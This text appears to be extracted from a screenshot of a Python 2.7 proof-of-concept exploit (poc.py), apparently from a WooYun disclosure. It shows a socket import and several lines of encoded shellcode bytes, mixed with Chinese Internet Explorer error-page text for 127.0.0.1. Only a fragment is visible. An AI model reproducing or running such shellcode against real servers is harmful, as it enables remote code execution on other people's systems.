 poc.py - C:\Documents and Settings\hhj\桌面\poc.py (2.7.9)
File Edit Format Run Options Windows Help
import socket
buf = ""
buf += "\xd9\xca\xbe\x77\xe3\xef\xbf\xd9\x74\x24\xf4\x5b\x29"
buf += "\xc9\xb1\x30\x31\x73\x18\x83\xeb\xfc\x03\x73\x63\x01"
buf += "\x1a\x43\x63\x47\xe5\xbc\x73\x28\x6f\x59\x42\x68\x0b"
buf += "\x29\xf4\x58\x5f\x7f\xf8\x13\x0d\x94\x8b\x56\x9a\x9b"
D:\Python27\python.exe
找不到服务器 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 »
地址(D) 127.0.0.1 转到 链接 »
无法显示网页
您正在查找的页当前不可用。 网站可能遇到支持问题，或者您需要 调整
您的浏览器设置。
请尝试以下操作:
完毕 Internet
#
while 1:
0KB/S
www.wooyun.org
Ln: 20 Col: 41